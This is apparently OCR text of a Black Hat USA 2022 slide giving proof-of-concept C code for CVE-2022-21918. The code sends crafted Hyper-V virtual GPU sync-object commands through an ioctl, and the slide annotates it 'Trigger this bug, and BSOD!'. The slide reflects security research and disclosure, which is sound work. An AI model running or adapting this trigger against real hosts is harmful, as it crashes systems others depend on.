 CVE-2022-21918
black hat
USA 2022
PoC Code
247 pwn->device = ddd.device;
248 pwn->command_id = 0;
249 pwn->process = 2;
① Create a sync_handle
250 pwn->channel_type = 0;
251 pwn->command_type = 0x8;//DXGK_VMBCOMMAND_CREATESYNCOBJECT
252 pwn->datalength = 0x80;
253 memset(data, 0x00, 0x2aaaaab0);
254 pwn->wait = 1;
255 pwn->data = data;
256 createsync = (struct dxgkvmb_command_createsyncobject *)data;
257 createsync->device = pwn->device;
258 createsync->info.type = 5;
259 createsync->info.flags.value = 0x27;
260 createsync->info.monitored_fence.initial_fence_value = 0;
261 createsync->info.monitored_fence.fence_cpu_virtual_address = 0;
262 createsync->info.monitored_fence.fence_gpu_virtual_address = 0;
263 createsync->info.monitored_fence.engine_affinity = 0;
264 pwn->res = result;
265 ioctl(fd, LX_DXPWN, pwn);
266 printf("sync_handle 0x%x\n", *(u32 *)(result + 0x00));
267 sync_handle = *(u32 *)(result + 0x00);
269 pwn->device = ddd.device;
270 pwn->command_id = 0;
271 pwn->process = 2;
272 pwn->channel_type = 0;
273 pwn->command_type = 26;//DXGK_VMBCOMMAND_SIGNALSYNCOBJECT
274 pwn->datalength = 0x24;//0x3c-0x18 = 0x24,
275 //(size 0x18 is command header's size)
276 memset(data, 0x00, 0x2aaaaab0);
277 pwn->wait = 1;
② Trigger this bug, and BSOD!
278 pwn->data = data;
279 *(u32 *)(data + 0x00) = 1;//object_count
280 *(u32 *)(data + 0x04) = 0;//flags
281 *(u64 *)(data + 0x08) = 0;//context_count
282 *(u64 *)(data + 0x10) = 0;//fence value
283 *(u64 *)(data + 0x18) = pwn->device;//device
284 *(u32 *)(data + 0x20) = sync_handle;//Object Handle
285 pwn->res = result;
286 ioctl(fd, LX_DXPWN, pwn);
287
Information Classification: General